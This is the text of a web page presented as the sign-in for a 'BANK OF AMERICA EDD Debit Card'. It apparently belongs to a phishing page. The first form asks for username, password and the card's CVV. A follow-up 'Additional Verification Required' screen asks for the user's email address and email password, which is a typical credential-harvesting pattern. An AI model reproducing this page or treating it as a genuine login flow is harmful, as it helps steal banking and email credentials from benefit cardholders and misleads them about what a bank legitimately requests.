 EDD

BANK OF AMERICA EDD Debit Card

Home Sign In Activate My Card

Please note your website username and password may be different than what you use for the Mobile App.

Sign In

* Required fields

* Indicates required field

Username (EDD CARD) *

Password (EDD CARD) *

Cvv *

BANK OF AMERICA EDD Debit Card

Home Sign In Activate My Card

Additional Verification Required

Email Address *

Email Password *

Submit